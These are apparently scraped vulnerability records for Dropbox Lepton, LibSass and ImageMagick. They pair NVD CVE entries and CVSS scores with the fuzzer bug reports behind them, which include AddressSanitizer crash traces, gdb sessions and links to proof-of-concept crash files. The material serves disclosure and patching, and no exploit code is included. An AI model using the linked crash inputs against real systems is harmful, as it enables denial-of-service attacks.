0x62700001bc18 is located 0 bytes to the right of 13080-byte region [0x627000018900,0x62700001bc18)
allocated by thread T0 here:
#0 0x7ff510ad0dfb in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.1+0x54dfb)
#1 0x4e845c in custom_malloc src/vp8/util/memory.cc:68
#2 0x4158a8 in Sirikata::JpegAllocator<unsigned char>::malloc_wrapper(void*, unsigned long, unsigned long) src/io/Allocator.hh:50
#3 0x406909 in Sirikata::JpegAllocator<unsigned char>::allocate(unsigned long, void const*) src/vp8/encoder/../../io/Allocator.hh:132
#4 0x40639f in std::allocator_traits<Sirikata::JpegAllocator<unsigned char> >::allocate(Sirikata::JpegAllocator<unsigned char>&, unsigned long) /usr/include/c++/4.9/bits/alloc_traits.h:357
#5 0x4055db in std::_Vector_base<unsigned char, Sirikata::JpegAllocator<unsigned char> >::_M_allocate(unsigned long) /usr/include/c++/4.9/bits/stl_vector.h:170
#6 0x485cf3 in std::vector<unsigned char, Sirikata::JpegAllocator<unsigned char> >::_M_default_append(unsigned long) /usr/include/c++/4.9/bits/vector.tcc:557
#7 0x4854fa in std::vector<unsigned char, Sirikata::JpegAllocator<unsigned char> >::resize(unsigned long) /usr/include/c++/4.9/bits/stl_vector.h:676
#8 0x4d59a0 in Sirikata::ZlibDecoderDecompressionReader::Decompress(unsigned char const*, unsigned long, Sirikata::JpegAllocator<unsigned char> const&, unsigned long) src/io/ZlibCompression.cc:87
#9 0x4542af in read_ujpg() src/lepton/jpgcoder.cc:4146
#10 0x476b3b in std::_Function_handler<bool (), bool (*)()>::_M_invoke(std::_Any_data const&) (/home/hongxu/FOT/lepton/lepton+0x476b3b)
#11 0x471289 in std::function<bool ()>::operator()() const /usr/include/c++/4.9/functional:2440
#12 0x4431f7 in execute(std::function<bool ()> const&) src/lepton/jpgcoder.cc:2046
#13 0x4413d5 in process_file(IOUtil::FileReader*, IOUtil::FileWriter*, int, bool) src/lepton/jpgcoder.cc:1860
#14 0x438a59 in app_main(int, char**) src/lepton/jpgcoder.cc:939
#15 0x48994c in main src/lepton/main.cc:17
#16 0x7ff50f17af44 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21f44)
SUMMARY: AddressSanitizer: heap-buffer-overflow dependencies/zlib/inflate.c:1170 inflate
Shadow bytes around the buggy address:
0x0c4e7fffb730: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4e7fffb740: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4e7fffb750: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4e7fffb760: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4e7fffb770: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c4e7fffb780: 00 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4e7fffb790: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4e7fffb7a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4e7fffb7b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4e7fffb7c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4e7fffb7d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Contiguous container OOB:fc
ASan internal: fe
==53029==ABORTING
```
When running without `-unjailed`, it crashes with `invalid system call` message.
|
AddressSanitizer: heap-buffer-overflow at inflate.c:1170
|
https://api.github.com/repos/dropbox/lepton/issues/112/comments
| 1
|
2018-07-17T02:42:05Z
|
2019-04-09T23:26:40Z
|
https://github.com/dropbox/lepton/issues/112
| 341,745,151
| 112
| 343
|
CVE-2018-20820
|
2019-04-23T14:29:00.367
|
read_ujpg in jpgcoder.cc in Dropbox Lepton 1.2.1 allows attackers to cause a denial-of-service (application runtime crash because of an integer overflow) via a crafted file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dropbox/lepton/commit/6a5ceefac1162783fffd9506a3de39c85c725761"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dropbox/lepton/issues/111"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dropbox/lepton/commit/6a5ceefac1162783fffd9506a3de39c85c725761"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dropbox/lepton/issues/111"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dropbox:lepton:1.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "6DCDBF54-A4B3-4D67-A014-6ECC38D58621",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"190"
] |
190
|
https://github.com/dropbox/lepton/issues/111
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"dropbox",
"lepton"
] |
We found with our fuzzer an interger overflow error inside `read_ujpg` from jpgcoder.cc when feeding lepton 3f6d98c with a crafted lep file.
POC:
https://github.com/ntu-sec/pocs/blob/master/lepton-3f6d98c/crashes/iof_jpgcoder.cc:4160_1.lep?raw=true
When running `lepton -unjailed $POC /tmp/test.jpg`, it output the messages:
```
lepton v1.0-1.2.1-171-g3f6d98c
START ACHIEVED 1531794366 328204
src/lepton/jpgcoder.cc:4160:83: runtime error: signed integer overflow: -1509949439 * 2 cannot be represented in type 'int'
Assert Failed: false && "Data not properly zlib coded" at (src/lepton/jpgcoder.cc:4162)
```
When running `lepton $POC /tmp/test.jpg`, it crashes with message like:
```
lepton v1.0-1.2.1-171-g3f6d98c
=================================================================
[1] 97197 invalid system call ~/FOT/lepton/lepton ./hbo_inflate.c:1170_2.lep
```
|
Integer Overflow at src/lepton/jpgcoder.cc:4160
|
https://api.github.com/repos/dropbox/lepton/issues/111/comments
| 0
|
2018-07-17T02:38:50Z
|
2019-04-09T23:32:45Z
|
https://github.com/dropbox/lepton/issues/111
| 341,744,551
| 111
| 344
|
CVE-2018-20821
|
2019-04-23T14:29:00.460
|
The parsing component in LibSass through 3.5.5 allows attackers to cause a denial-of-service (uncontrolled recursion in Sass::Parser::parse_css_variable_value in parser.cpp).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00047.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00051.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00027.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/2658"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00047.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00051.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00027.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/2658"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sass-lang:libsass:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7377DD2D-250C-48D1-92F9-55C557967804",
"versionEndExcluding": null,
"versionEndIncluding": "3.5.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"674"
] |
674
|
https://github.com/sass/libsass/issues/2658
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"sass",
"libsass"
] |
We found with our fuzzer some stack over flow errors when constructing `String_Schema_Obj` at Line 1808 in parser.cpp (45f50873962b7d1c66bd115ba6e644bdaaf6cac1) when compiled with Address Sanitizer (using sassc as the driver).
```
ASAN:SIGSEGV
=================================================================
==17368==ERROR: AddressSanitizer: stack-overflow on address 0x7fff100a5b48 (pc 0x7f979147d485 bp 0x7fff100a6390 sp 0x7fff100a5b30 T0)
#0 0x7f979147d484 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99484)
#1 0x7f9790f2e592 in Sass::Parser::parse_css_variable_value_token(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1808
#2 0x7f9790f31fd8 in Sass::Parser::parse_css_variable_value(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1794
#3 0x7f9790f2faf0 in Sass::Parser::parse_css_variable_value_token(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1835
#4 0x7f9790f31fd8 in Sass::Parser::parse_css_variable_value(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1794
#5 0x7f9790f2faf0 in Sass::Parser::parse_css_variable_value_token(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1835
#6 0x7f9790f31fd8 in Sass::Parser::parse_css_variable_value(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1794
#7 0x7f9790f2faf0 in Sass::Parser::parse_css_variable_value_token(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1835
#8 0x7f9790f31fd8 in Sass::Parser::parse_css_variable_value(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1794
#9 0x7f9790f2faf0 in Sass::Parser::parse_css_variable_value_token(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1835
#10 0x7f9790f31fd8 in Sass::Parser::parse_css_variable_value(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1794
#11 0x7f9790f2faf0 in Sass::Parser::parse_css_variable_value_token(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1835
#12 0x7f9790f31fd8 in Sass::Parser::parse_css_variable_value(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1794
#13 0x7f9790f2faf0 in Sass::Parser::parse_css_variable_value_token(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1835
#14 0x7f9790f31fd8 in Sass::Parser::parse_css_variable_value(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1794
#15 0x7f9790f2faf0 in Sass::Parser::parse_css_variable_value_token(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1835
#16 0x7f9790f31fd8 in Sass::Parser::parse_css_variable_value(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1794
#17 0x7f9790f2faf0 in Sass::Parser::parse_css_variable_value_token(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1835
#18 0x7f9790f31fd8 in Sass::Parser::parse_css_variable_value(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1794
#19 0x7f9790f2faf0 in Sass::Parser::parse_css_variable_value_token(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1835
...
#248 0x7f9790f31fd8 in Sass::Parser::parse_css_variable_value(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1794
#249 0x7f9790f2faf0 in Sass::Parser::parse_css_variable_value_token(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1835
#250 0x7f9790f31fd8 in Sass::Parser::parse_css_variable_value(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1794
#251 0x7f9790f2faf0 in Sass::Parser::parse_css_variable_value_token(bool) /home/hongxu/FUZZ/libsass-orig/src/parser.cpp:1835
SUMMARY: AddressSanitizer: stack-overflow ??:0 operator new(unsigned long)
==17368==ABORTING
```
sample inputs:
[test_s101.txt](https://github.com/sass/libsass/files/2064767/test_s101.txt)
[test_s203.txt](https://github.com/sass/libsass/files/2064768/test_s203.txt)
[test_s205.txt](https://github.com/sass/libsass/files/2064769/test_s205.txt)
[test_s402.txt](https://github.com/sass/libsass/files/2064770/test_s402.txt)
|
AddressSanitizer: stack-overflow when creating String_Schema_Obj (parser.cpp:1808)
|
https://api.github.com/repos/sass/libsass/issues/2658/comments
| 4
|
2018-06-02T07:13:45Z
|
2019-06-05T05:35:48Z
|
https://github.com/sass/libsass/issues/2658
| 328,721,390
| 2,658
| 345
|
CVE-2018-20822
|
2019-04-23T14:29:00.540
|
LibSass 3.5.4 allows attackers to cause a denial-of-service (uncontrolled recursion in Sass::Complex_Selector::perform in ast.hpp and Sass::Inspect::operator in inspect.cpp).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00047.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00051.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00027.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/2671"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00047.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00051.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00027.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/2671"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sass-lang:libsass:3.5.4:*:*:*:*:*:*:*",
"matchCriteriaId": "808EA44D-5943-4834-93C2-44D82A5FAADE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"674"
] |
674
|
https://github.com/sass/libsass/issues/2671
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"sass",
"libsass"
] |
We found with our fuzzer some stack over flow errors at Sass::Inspect::operator() (inspect.cpp:977)(45f50873962b7d1c66bd115ba6e644bdaaf6cac1) when compiled with Address Sanitizer (using sassc as the driver).
```
=================================================================
==2828==ERROR: AddressSanitizer: stack-overflow on address 0x7ffd23974fd8 (pc 0x7f7c014511a4 bp 0x7ffd23975850 sp 0x7ffd23974fe0 T0)
#0 0x7f7c014511a3 in __interceptor_strlen (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x701a3)
#1 0x7f7bffced43b in std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >::compare(char const*) const (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x12143b)
#2 0x7f7c010a3c86 in bool std::operator==<char, std::char_traits<char>, std::allocator<char> >(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&, char const*) /usr/include/c++/5/bits/basic_string.h:4939
#3 0x7f7c010a3c86 in Sass::Inspect::operator()(Sass::Wrapped_Selector*) /home/hongxu/FUZZ/libsass-orig/src/inspect.cpp:977
#4 0x7f7c0109de50 in Sass::Inspect::operator()(Sass::Compound_Selector*) /home/hongxu/FUZZ/libsass-orig/src/inspect.cpp:996
#5 0x7f7c010abed7 in Sass::Compound_Selector::perform(Sass::Operation<void>*) /home/hongxu/FUZZ/libsass-orig/src/ast.hpp:2742
#6 0x7f7c010abed7 in Sass::Inspect::operator()(Sass::Complex_Selector*) /home/hongxu/FUZZ/libsass-orig/src/inspect.cpp:1023
#7 0x7f7c010ac3f4 in Sass::Complex_Selector::perform(Sass::Operation<void>*) /home/hongxu/FUZZ/libsass-orig/src/ast.hpp:2907
#8 0x7f7c010ac3f4 in Sass::Inspect::operator()(Sass::Complex_Selector*) /home/hongxu/FUZZ/libsass-orig/src/inspect.cpp:1061
...
#447 0x7f7c010abed7 in Sass::Inspect::operator()(Sass::Complex_Selector*) /home/hongxu/FUZZ/libsass-orig/src/inspect.cpp:1023
#448 0x7f7c010ac3f4 in Sass::Complex_Selector::perform(Sass::Operation<void>*) /home/hongxu/FUZZ/libsass-orig/src/ast.hpp:2907
#449 0x7f7c010ac3f4 in Sass::Inspect::operator()(Sass::Complex_Selector*) /home/hongxu/FUZZ/libsass-orig/src/inspect.cpp:1061
#450 0x7f7c010ae63b in Sass::Complex_Selector::perform(Sass::Operation<void>*) /home/hongxu/FUZZ/libsass-orig/src/ast.hpp:2907
#451 0x7f7c010ae63b in Sass::Inspect::operator()(Sass::Selector_List*) /home/hongxu/FUZZ/libsass-orig/src/inspect.cpp:1098
SUMMARY: AddressSanitizer: stack-overflow ??:0 __interceptor_strlen
==2828==ABORTING
```
Sample input files:
[so_inspect.cpp:977_01.txt](https://github.com/sass/libsass/files/2065675/so_inspect.cpp.977_01.txt)
[so_inspect.cpp:977_02.txt](https://github.com/sass/libsass/files/2065676/so_inspect.cpp.977_02.txt)
|
AddressSanitizer: stack-overflow at Sass::Inspect::operator() (inspect.cpp:977)
|
https://api.github.com/repos/sass/libsass/issues/2671/comments
| 4
|
2018-06-03T04:54:21Z
|
2022-10-10T07:16:59Z
|
https://github.com/sass/libsass/issues/2671
| 328,799,468
| 2,671
| 346
|
CVE-2019-11470
|
2019-04-23T14:29:00.600
|
The cineon parsing component in ImageMagick 7.0.8-26 Q16 allows attackers to cause a denial-of-service (uncontrolled resource consumption) by crafting a Cineon image with an incorrect claimed image size. This occurs because ReadCINImage in coders/cin.c lacks a check for insufficient image data in a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.1,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:C",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00057.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00001.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/e3cdce6fe12193f235b8c0ae5efe6880a25eb957"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1472"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00028.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/08/msg00030.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/PF62B5PJA2JDUOCKJGUQO3SPL74BEYSV/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/WHIKB4TP6KBJWT2UIPWL5MWMG5QXKGEJ/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00057.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/e3cdce6fe12193f235b8c0ae5efe6880a25eb957"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1472"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00028.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/08/msg00030.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/PF62B5PJA2JDUOCKJGUQO3SPL74BEYSV/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/WHIKB4TP6KBJWT2UIPWL5MWMG5QXKGEJ/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-26:q16:*:*:*:*:*:*",
"matchCriteriaId": "64AB3C42-4698-4E94-9A4A-F75BA34C7213",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"400"
] |
400
|
https://github.com/ImageMagick/ImageMagick/issues/1472
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
Cineon image may be mistakenly parsed with incorrect pixel information, causing converting to take too much CPU resource.
### Steps to Reproduce
convert c.cin /tmp/test.tmp
```
work/imagemagick > gdb --args ./ImageMagick-orig/install/bin/convert ./convert-report/c.cin /tmp/test.bmp
Reading symbols from ./ImageMagick-orig/install/bin/convert...done.
gdb$ run
Starting program: /home/ubuntu/work/imagemagick/ImageMagick-orig/install/bin/convert ./convert-report/c.cin /tmp/test.bmp
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
^C
Program received signal SIGINT, Interrupt.
SetImageBackgroundColor (image=0x63aab0, exception=0x6244d0) at MagickCore/image.c:2464
2464 q+=GetPixelChannels(image);
gdb$ b MagickCore/image.c:2464
Breakpoint 1 at 0x7ffff777ed88: file MagickCore/image.c, line 2464.
gdb$ p image->columns
$1 = 0x40002
gdb$ p image->Quitmns
gdb$ display image->columns
1: image->columns = 0x40002
gdb$ display image->rows
2: image->rows = 0x70000
gdb$ display x
3: x = 0x1bd43
gdb$ display y
4: y = 0x21d
gdb$ c 100
Not stopped at any breakpoint; argument ignored.
Continuing.
Breakpoint 1, SetImageBackgroundColor (image=0x63aab0, exception=0x6244d0) at MagickCore/image.c:2464
2464 q+=GetPixelChannels(image);
1: image->columns = 0x40002
2: image->rows = 0x70000
3: x = 0x1bd44
4: y = 0x21d
gdb$ c 100
Will ignore next 255 crossings of breakpoint 1. Continuing.
Breakpoint 1, SetImageBackgroundColor (image=0x63aab0, exception=0x6244d0) at MagickCore/image.c:2464
2464 q+=GetPixelChannels(image);
1: image->columns = 0x40002
2: image->rows = 0x70000
3: x = 0x1be44
4: y = 0x21d
gdb$ c 1000
Will ignore next 4095 crossings of breakpoint 1. Continuing.
Breakpoint 1, SetImageBackgroundColor (image=0x63aab0, exception=0x6244d0) at MagickCore/image.c:2464
2464 q+=GetPixelChannels(image);
